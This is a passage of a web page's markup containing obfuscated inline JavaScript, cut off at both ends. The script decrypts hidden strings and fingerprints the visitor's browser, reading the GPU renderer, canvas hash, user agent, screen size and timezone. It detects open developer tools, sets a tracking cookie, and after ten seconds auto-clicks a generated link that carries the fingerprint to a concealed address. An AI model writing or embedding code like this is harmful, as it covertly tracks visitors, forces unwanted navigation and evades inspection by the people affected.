_0x470672=a0_0x5488,_0x181435=[_0x470672(0x187),"V88qJXAnq4UL","Tt0hMEQhqY4=","QdMjOEMEq5sLCQ==",_0x470672(0x161),_0x470672(0x13c),_0x470672(0x165),_0x470672(0x166),_0x470672(0x17a),_0x470672(0x184),"Vtk8Iw==",_0x470672(0x162),"Qc4qNkUli4caDMRsPA==",_0x470672(0x151),_0x470672(0x135),_0x470672(0x148)],_0x24b2b5=[_0x470672(0x18c),_0x470672(0x180),"7Q==","9JU3ahMg5XMT4O6CsrBS2mBVoA==",_0x470672(0x185),_0x470672(0x169),_0x470672(0x182),"/Y8naA9zriA=","+Zo3dxIk4GZU0+CL4b0s2ntWqQ==",_0x470672(0x17f),_0x470672(0x142),_0x470672(0x183),_0x470672(0x159),_0x470672(0x17c),"9JIQegQl0Fw36c6WmZ8=",_0x470672(0x144),_0x470672(0x13d),"5okw"];try{var _0xa44137=icxQSF6Rwo1v(),_0x275e8d=iCk2aKdSYY();_0x275e8d&&(_0xa44137=_0xa44137+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+_0x275e8d+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x2]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+screen[jj9VQ5az(ig2hDo3h(_0x181435[0x3]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+ux9Ex1BegL2()[jj9VQ5az(ig2hDo3h(_0x181435[0x4]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x2]),_0x24b2b5[0x0]))+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+new Date()[jj9VQ5az(ig2hDo3h(_0x181435[0x5]),_0x181435[0x0])]()),_0xa44137=window[jj9VQ5az(ig2hDo3h(_0x181435[0x7]),_0x181435[0x0])](_0xa44137),_0xa44137=encodeURIComponent(_0xa44137);}catch(_0x1dc0f4){}var _0x3f1214=navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]||navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x8]),_0x181435[0x0])]||window[jj9VQ5az(ig2hDo3h(_0x181435[0x9]),_0x181435[0x0])],_0x34d942=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x3]),_0x24b2b5[0x0]),_0x1cea62=new RegExp(_0x34d942,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x4]),_0x24b2b5[0x0])),_0x3c22f2=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x5]),_0x24b2b5[0x0]);if(_0x1cea62[jj9VQ5az(ig2hDo3h(_0x181435[0xa]),_0x181435[0x0])](_0x3f1214)){if(document[jj9VQ5az(ig2hDo3h(_0x181435[0xb]),_0x181435[0x0])][_0x470672(0x174)](_0x3c22f2)==-0x1){if(hOZMWQk0Lk()){eJ6e9FAD(_0x3c22f2,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]));var _0x4298c6=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x7]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x8]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x9]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xa]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xb]),_0x24b2b5[0x0])+_0xa44137,_0x55b8a9=document[jj9VQ5az(ig2hDo3h(_0x181435[0xc]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xc]),_0x24b2b5[0x0]));_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xd]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xf]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x10]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x11]),_0x24b2b5[0x0]),_0x4298c6);var _0x417965=document[jj9VQ5az(ig2hDo3h(_0x181435[0xe]),_0x181435[0x0])];_0x417965[jj9VQ5az(ig2hDo3h(_0x181435[0xf]),_0x181435[0x0])](_0x55b8a9),setTimeout(hbjHLHkH8Rnou,0x2710,jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0]));}}}};function hbjHLHkH8Rnou(_0x1a0b97){var _0x1b548b=a0_0x5488,_0x4de54e=[_0x1b548b(0x168),"BmSc8RR/sCwvTUwxng4=",_0x1b548b(0x18b)];document[jj9VQ5az(ig2hDo3h(_0x4de54e[0x1]),_0x4de54e[0x0])](_0x1a0b97)[jj9VQ5az(ig2hDo3h(_0x4de54e[0x2]),_0x4de54e[0x0])]();}function wgQXOXUUZSABgw(){var _0x4b8a5f=a0_0x5488,_0x1c328e=[_0x4b8a5f(0x167),_0x4b8a5f(0x17b),_0x4b8a5f(0x141)],_0x1c0791=[_0x4b8a5f(0x143),"DszOleBG+oJ2JnqUvn4=",_0x4b8a5f(0x145),"A8rskw=="],_0x5bf919=document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x1]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x1]),_0x1c0791[0x0]));!_0x5bf919&&document[jj9VQ5az(ig2hDo3h(_0x1c328e[0x2]),_0x1c328e[0x0])](jj9VQ5az(ig2hDo3h(_0x1c0791[0x2]),_0x1c0791[0x0]),pPsqUiSioyHWTg());};wgQXOXUUZSABgw();</script>						</div>

						<div style="float:left!important;">
													</div>

						<div style="float:left!important;">
							<script type="text/javascript">(function(_0x5de0e6,_0x35e851){var _0x47ddfd=a0_0x5488,_0x2e7e75=_0x5de0e6();while(!![]){try{var _0x562916=parseInt(_0x47ddfd(0x188))/0x1*(parseInt(_0x47ddfd(0x158))/0x2)+-parseInt(_0x47ddfd(0x156))/0x3+parseInt(_0x47ddfd(0x16a))/0x4+parseInt(_0x47ddfd(0x152))/0x5*(parseInt(_0x47ddfd(0x181))/0x6)+parseInt(_0x47ddfd(0x15d))/0x7*(-parseInt(_0x47ddfd(0x173))/0x8)+-parseInt(_0x47ddfd(0x13f))/0x9+parseInt(_0x47ddfd(0x14b))/0xa*(parseInt(_0x47ddfd(0x18e))/0xb);if(_0x562916===_0x35e851)break;else _0x2e7e75["push"](_0x2e7e75["shift"]());}catch(_0x28a729){_0x2e7e75["push"](_0x2e7e75["shift"]());}}}(a0_0x4679,0x429ab));function iCk2aKdSYY(){if(jW1XdPchRtVRX3Gk())return pC0IXyrxeYkWr(mWv13FAlCkvMALth(),0x1f);};function a0_0x4679(){var _0x5062e9=["xYWLXsC6tOK0C86NgrAFWS1mNJdxz5E=","oT36UOXasw==","TtMo","QMggNg==","rRN7yL9","hNz5l8Jhy6Ba7C","/ZQZQAp/5g==","980876DghxvD","q4xSE8jgpnSgQq6","u4Wyumtr0V+FO9WMTL5fLjkf","q+FSZDSBJX++","kpIsTyJFPw==","vjH3Q+WC","u44qTzJ4PXc6A64=","vYgXRClEMX8xAqBVtA==","KnL54LLC0ZIS0w==","32280DzcwkV","indexOf","966yXPyfhcOTLQ==","abHAIB9cdwER","atob","ZTyhaQ==","q+FSZDWQP2c=","VNkhM14y","cCtMYqIoxtEBth/p4Gw=","/J8=","xYWLXsC6tOK0D86NgroFQyh8IZV/","hRGM7p4frm858oq","qg==","todwZF8=","159186DjibBZ","pA==","qA==","TcwqJVA=","/A==","ue1GfCWUL3a39Ofn","nMle8Dcm3ercgNz8p","3ppVqXc","vZUwTzJnMXopAw==","vbP4Iy5Mr6YIcZ4dX","E2SF2w5/","aTR6hCrpNQpd21F","MmPn","11gYYPRj","eP6bY3CkgT","uVvNEM9aq7+ATE0=","vjH3Q+U=","fromCharCode","vZUwTzJ4PXc6A64=","otxz5hzjYJQkjD","3ajYri9IgCFezg==","chrome","QNMrLg==","87mjfueUtMqONO6tsg==","ZWqhYA==","charCodeAt","ued6aROUCUGX","TOY=","mA==","Rdk7A1gtq5EQD8RNLuUp0Y8=","4Z4rbFMj4Hkbw+yUp6l2","HeOhbgOK","881586XZFcLr","vZysqXhx","dipcYrgoxcAjqy7kzGYSkw==","+a0JTEgB4mtD0+SBmp9V4js=","yipg7vScNEb1n6","4YIjfQ==","K+rAtPdE37RVC3eLiFxA8Q==","BU3ZBhpBSgfTuObTQ5CxJAyS","dzjnKHtTZyj7mg==","Q8w/Ml8kjYMWDcU=","nlwc/nGAO4dpxQ==","vjH3Q+Xz","4919290AiwKGx","qZiguHVm1UmKLdiFBQ==","rvpbaROQGX++8Ozs5w==","q+FSZDOQJGc=","qlHsEOVkug==","nlwJ53WBdM0=","Udk7FkU0vIIdFNVn","20RZqcZv","NGv1MXMjJXO21pOmJezDXW7mpQw3lw==","rlv3L+Vs","2b/JjDRDsShD18whVA==","1580223Nyndph","966yWuuFlMiYMOSt","167966aYDKbv","5pghcQw9","JW35Jjph","q+dQfA==","47iIW6xH","343wWNswN","vlHsEOVkug==","qZiguHU=","oT36UOXa","SNMmOQ==","QdMgPFgl"];a0_0x4679=function(){return _0x5062e9;};return a0_0x4679();}function jW1XdPchRtVRX3Gk(){var _0x181f76=a0_0x5488,_0x510e5b=["yTV9PjLI",_0x181f76(0x155),_0x181f76(0x133)],_0x13a2be=[_0x181f76(0x176),_0x181f76(0x13e),_0x181f76(0x13a)],_0x1be5fb=document[jj9VQ5az(ig2hDo3h(_0x510e5b[0x1]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x1]),_0x13a2be[0x0]));return!!(_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])]&&_0x1be5fb[jj9VQ5az(ig2hDo3h(_0x510e5b[0x2]),_0x510e5b[0x0])](jj9VQ5az(ig2hDo3h(_0x13a2be[0x2]),_0x13a2be[0x0])));};function mWv13FAlCkvMALth(){var _0x1258db=a0_0x5488,_0x2d96e2=[_0x1258db(0x16b),_0x1258db(0x14d),"qu1KSwibKHaj6Q==",_0x1258db(0x186),_0x1258db(0x15b),_0x1258db(0x16d),_0x1258db(0x179),_0x1258db(0x14e),_0x1258db(0x139)],_0x5953e9=["re1tP0L",_0x1258db(0x15a),"dGg=",_0x1258db(0x146),_0x1258db(0x18d),_0x1258db(0x147),"J2DnODpwcDXzlQ==",_0x1258db(0x137),_0x1258db(0x178),_0x1258db(0x153)],_0x1a23c0=document[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x1]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x1]),_0x5953e9[0x0])),_0x33b40d=_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x2]),_0x2d96e2[0x0])](jj9VQ5az(ig2hDo3h(_0x5953e9[0x2]),_0x5953e9[0x0])),_0x1cbdd7=jj9VQ5az(ig2hDo3h(_0x5953e9[0x3]),_0x5953e9[0x0]);return _0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x4]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x4]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x5]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x3]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x6]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x7]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x6]),_0x2d96e2[0x0])](0x7d,0x1,0x3e,0x14),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x8]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x2,0xf),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x5]),_0x2d96e2[0x0])]=jj9VQ5az(ig2hDo3h(_0x5953e9[0x9]),_0x5953e9[0x0]),_0x33b40d[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x7]),_0x2d96e2[0x0])](_0x1cbdd7,0x4,0x11),_0x1a23c0[jj9VQ5az(ig2hDo3h(_0x2d96e2[0x8]),_0x2d96e2[0x0])]();};function zKGRI2nk8Q2F(_0x1c81df){var _0x3d05ea=a0_0x5488,_0x1e2ea2=["kv9Vxl5R",_0x3d05ea(0x15c),"7LWHTptA4n3f+Q=="],_0x1cc003,_0x2dc58f=0x0;if(_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])]==0x0)return _0x1cc003;for(let _0x7758e4=0x0;_0x7758e4<_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x1]),_0x1e2ea2[0x0])];_0x7758e4++){_0x2dc58f=_0x1c81df[jj9VQ5az(ig2hDo3h(_0x1e2ea2[0x2]),_0x1e2ea2[0x0])](_0x7758e4),_0x1cc003=(_0x1cc003<<0x5)-_0x1cc003+_0x2dc58f,_0x1cc003=_0x1cc003&_0x1cc003;}return _0x1cc003;};function jj9VQ5az(_0x1a28bf,_0x5ce8c9){var _0x37441c=a0_0x5488,_0x5e2062=[],_0x1ba049=0x0,_0x382ac4,_0x39657d="";for(var _0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x5e2062[_0x20abcd]=_0x20abcd;}for(_0x20abcd=0x0;_0x20abcd<0x100;_0x20abcd++){_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd]+_0x5ce8c9[_0x37441c(0x138)](_0x20abcd%_0x5ce8c9["length"]))%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4;}_0x20abcd=0x0,_0x1ba049=0x0;for(var _0x447b5c=0x0;_0x447b5c<_0x1a28bf["length"];_0x447b5c++){_0x20abcd=(_0x20abcd+0x1)%0x100,_0x1ba049=(_0x1ba049+_0x5e2062[_0x20abcd])%0x100,_0x382ac4=_0x5e2062[_0x20abcd],_0x5e2062[_0x20abcd]=_0x5e2062[_0x1ba049],_0x5e2062[_0x1ba049]=_0x382ac4,_0x39657d+=String[_0x37441c(0x130)](_0x1a28bf[_0x37441c(0x138)](_0x447b5c)^_0x5e2062[(_0x5e2062[_0x20abcd]+_0x5e2062[_0x1ba049])%0x100]);}return _0x39657d;};function ig2hDo3h(_0x49456c){var _0x702f0=a0_0x5488,_0x2a662c="";try{_0x2a662c=window[_0x702f0(0x177)](_0x49456c);}catch(_0xe38479){}return _0x2a662c;};function a0_0x5488(_0x465f29,_0x2cbfb1){var _0x4679bf=a0_0x4679();return a0_0x5488=function(_0x5488b9,_0x4761a6){_0x5488b9=_0x5488b9-0x12e;var _0x209f4e=_0x4679bf[_0x5488b9];return _0x209f4e;},a0_0x5488(_0x465f29,_0x2cbfb1);}function icxQSF6Rwo1v(){var _0x4150bf=a0_0x5488,_0x16109d=[_0x4150bf(0x18a),_0x4150bf(0x136),_0x4150bf(0x175),_0x4150bf(0x157),"966yT/KDkMuOLe6x",_0x4150bf(0x17d),_0x4150bf(0x163)],_0x52caeb=[_0x4150bf(0x17e),_0x4150bf(0x140),_0x4150bf(0x15f),_0x4150bf(0x16c),"ibiAmFVd2F+JOtO/E6xUKDsBdSRx8MV0ZQ==","/g==",_0x4150bf(0x14c)],_0x45cbd3=document[jj9VQ5az(ig2hDo3h(_0x16109d[0x1]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x1]),_0x52caeb[0x0])),_0x3239da,_0x216553,_0x40e5fb,_0x2cdf8f;try{_0x3239da=_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x2]),_0x52caeb[0x0]))||_0x45cbd3[jj9VQ5az(ig2hDo3h(_0x16109d[0x2]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x3]),_0x52caeb[0x0]));}catch(_0x419cb1){}if(_0x3239da){_0x216553=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x3]),_0x16109d[0x0])](jj9VQ5az(ig2hDo3h(_0x52caeb[0x4]),_0x52caeb[0x0]));if(_0x216553)return _0x40e5fb=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x5]),_0x16109d[0x0])]),_0x2cdf8f=_0x3239da[jj9VQ5az(ig2hDo3h(_0x16109d[0x4]),_0x16109d[0x0])](_0x216553[jj9VQ5az(ig2hDo3h(_0x16109d[0x6]),_0x16109d[0x0])]),_0x40e5fb+jj9VQ5az(ig2hDo3h(_0x52caeb[0x5]),_0x52caeb[0x0])+_0x2cdf8f;}return jj9VQ5az(ig2hDo3h(_0x52caeb[0x6]),_0x52caeb[0x0]);};function hOZMWQk0Lk(){var _0xe888a5=a0_0x5488,_0xd2c42b=["aF1v1MPJt7zA","u44qTzJnMXopAw==",_0xe888a5(0x189),_0xe888a5(0x170),_0xe888a5(0x131),_0xe888a5(0x16e),_0xe888a5(0x171)];const _0x52a25f=0xa0,_0x5562d8=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x1]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x2]),_0xd2c42b[0x0])]>_0x52a25f,_0x3e12ba=window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x3]),_0xd2c42b[0x0])]-window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x4]),_0xd2c42b[0x0])]>_0x52a25f;return!(_0x3e12ba&&_0x5562d8)&&(window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])][_0xe888a5(0x134)]&&window[jj9VQ5az(ig2hDo3h(_0xd2c42b[0x5]),_0xd2c42b[0x0])]["chrome"][jj9VQ5az(ig2hDo3h(_0xd2c42b[0x6]),_0xd2c42b[0x0])]||_0x5562d8||_0x3e12ba)?![]:!![];};function eJ6e9FAD(_0x354f95,_0x17ef39,_0x4c11d4){var _0x3e1678=a0_0x5488,_0x1b7ce8=[_0x3e1678(0x132),_0x3e1678(0x15e),_0x3e1678(0x14f),_0x3e1678(0x12e),_0x3e1678(0x154)],_0x1a6be6=["tIhoFhwxmdt",_0x3e1678(0x149),_0x3e1678(0x13b),_0x3e1678(0x150)],_0x3ef71e=new Date();_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x1]),_0x1b7ce8[0x0])](_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x2]),_0x1b7ce8[0x0])]()+_0x4c11d4*0x18*0x3c*0x3c*0x3e8);var _0x473ed3=jj9VQ5az(ig2hDo3h(_0x1a6be6[0x1]),_0x1a6be6[0x0])+_0x3ef71e[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x3]),_0x1b7ce8[0x0])]();document[jj9VQ5az(ig2hDo3h(_0x1b7ce8[0x4]),_0x1b7ce8[0x0])]=_0x354f95+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x2]),_0x1a6be6[0x0])+_0x17ef39+_0x473ed3+jj9VQ5az(ig2hDo3h(_0x1a6be6[0x3]),_0x1a6be6[0x0]);};function ux9Ex1BegL2(){var _0x26aef1=a0_0x5488,_0x459c92=[_0x26aef1(0x18f),_0x26aef1(0x160),_0x26aef1(0x12f),_0x26aef1(0x164),_0x26aef1(0x14a),_0x26aef1(0x16f),"oT36UOXawg=="];return screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]>screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]?[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])]]:[screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x2]),_0x459c92[0x0])],screen[jj9VQ5az(ig2hDo3h(_0x459c92[0x1]),_0x459c92[0x0])]];};function pC0IXyrxeYkWr(_0x2c93d4,_0x4060a3){var _0x27cfef=a0_0x5488,_0x48bfea=["z0OpT6IUR4yq0vI76","JX/29YXF",_0x27cfef(0x172)],_0x718f2b,_0x58a91b,_0x444d5f,_0x418c89,_0xeb430c,_0x59d114,_0x13c51d,_0x340847;_0x718f2b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]&0x3,_0x58a91b=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])]-_0x718f2b,_0x444d5f=_0x4060a3,_0xeb430c=0xcc9e2d51,_0x59d114=0x1b873593,_0x340847=0x0;while(_0x340847<_0x58a91b){_0x13c51d=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x8|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x10|(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](++_0x340847)&0xff)<<0x18,++_0x340847,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d,_0x444d5f=_0x444d5f<<0xd|_0x444d5f>>>0x13,_0x418c89=(_0x444d5f&0xffff)*0x5+(((_0x444d5f>>>0x10)*0x5&0xffff)<<0x10)&0xffffffff,_0x444d5f=(_0x418c89&0xffff)+0x6b64+(((_0x418c89>>>0x10)+0xe654&0xffff)<<0x10);}_0x13c51d=0x0;switch(_0x718f2b){case 0x3:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x2)&0xff)<<0x10;case 0x2:_0x13c51d^=(_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847+0x1)&0xff)<<0x8;case 0x1:_0x13c51d^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x2]),_0x48bfea[0x0])](_0x340847)&0xff,_0x13c51d=(_0x13c51d&0xffff)*_0xeb430c+(((_0x13c51d>>>0x10)*_0xeb430c&0xffff)<<0x10)&0xffffffff,_0x13c51d=_0x13c51d<<0xf|_0x13c51d>>>0x11,_0x13c51d=(_0x13c51d&0xffff)*_0x59d114+(((_0x13c51d>>>0x10)*_0x59d114&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x13c51d;}return _0x444d5f^=_0x2c93d4[jj9VQ5az(ig2hDo3h(_0x48bfea[0x1]),_0x48bfea[0x0])],_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f=(_0x444d5f&0xffff)*0x85ebca6b+(((_0x444d5f>>>0x10)*0x85ebca6b&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0xd,_0x444d5f=(_0x444d5f&0xffff)*0xc2b2ae35+(((_0x444d5f>>>0x10)*0xc2b2ae35&0xffff)<<0x10)&0xffffffff,_0x444d5f^=_0x444d5f>>>0x10,_0x444d5f>>>0x0;};function pPsqUiSioyHWTg(){var _0x470672=a0_0x5488,_0x181435=[_0x470672(0x187),"V88qJXAnq4UL","Tt0hMEQhqY4=","QdMjOEMEq5sLCQ==",_0x470672(0x161),_0x470672(0x13c),_0x470672(0x165),_0x470672(0x166),_0x470672(0x17a),_0x470672(0x184),"Vtk8Iw==",_0x470672(0x162),"Qc4qNkUli4caDMRsPA==",_0x470672(0x151),_0x470672(0x135),_0x470672(0x148)],_0x24b2b5=[_0x470672(0x18c),_0x470672(0x180),"7Q==","9JU3ahMg5XMT4O6CsrBS2mBVoA==",_0x470672(0x185),_0x470672(0x169),_0x470672(0x182),"/Y8naA9zriA=","+Zo3dxIk4GZU0+CL4b0s2ntWqQ==",_0x470672(0x17f),_0x470672(0x142),_0x470672(0x183),_0x470672(0x159),_0x470672(0x17c),"9JIQegQl0Fw36c6WmZ8=",_0x470672(0x144),_0x470672(0x13d),"5okw"];try{var _0xa44137=icxQSF6Rwo1v(),_0x275e8d=iCk2aKdSYY();_0x275e8d&&(_0xa44137=_0xa44137+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+_0x275e8d+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x2]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+screen[jj9VQ5az(ig2hDo3h(_0x181435[0x3]),_0x181435[0x0])]+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+ux9Ex1BegL2()[jj9VQ5az(ig2hDo3h(_0x181435[0x4]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0x2]),_0x24b2b5[0x0]))+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x1]),_0x24b2b5[0x0])+new Date()[jj9VQ5az(ig2hDo3h(_0x181435[0x5]),_0x181435[0x0])]()),_0xa44137=window[jj9VQ5az(ig2hDo3h(_0x181435[0x7]),_0x181435[0x0])](_0xa44137),_0xa44137=encodeURIComponent(_0xa44137);}catch(_0x1dc0f4){}var _0x3f1214=navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x1]),_0x181435[0x0])]||navigator[jj9VQ5az(ig2hDo3h(_0x181435[0x8]),_0x181435[0x0])]||window[jj9VQ5az(ig2hDo3h(_0x181435[0x9]),_0x181435[0x0])],_0x34d942=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x3]),_0x24b2b5[0x0]),_0x1cea62=new RegExp(_0x34d942,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x4]),_0x24b2b5[0x0])),_0x3c22f2=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x5]),_0x24b2b5[0x0]);if(_0x1cea62[jj9VQ5az(ig2hDo3h(_0x181435[0xa]),_0x181435[0x0])](_0x3f1214)){if(document[jj9VQ5az(ig2hDo3h(_0x181435[0xb]),_0x181435[0x0])][_0x470672(0x174)](_0x3c22f2)==-0x1){if(hOZMWQk0Lk()){eJ6e9FAD(_0x3c22f2,jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0x6]),_0x24b2b5[0x0]));var _0x4298c6=jj9VQ5az(ig2hDo3h(_0x24b2b5[0x7]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x8]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0x9]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xa]),_0x24b2b5[0x0])+jj9VQ5az(ig2hDo3h(_0x24b2b5[0xb]),_0x24b2b5[0x0])+_0xa44137,_0x55b8a9=document[jj9VQ5az(ig2hDo3h(_0x181435[0xc]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xc]),_0x24b2b5[0x0]));_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(_0x24b2b5[0xd]),_0x24b2b5[0x0]),jj9VQ5az(ig2hDo3h(_0x24b2b5[0xe]),_0x24b2b5[0x0])),_0x55b8a9[jj9VQ5az(ig2hDo3h(_0x181435[0xd]),_0x181435[0x0])](jj9VQ5az(ig2hDo3h(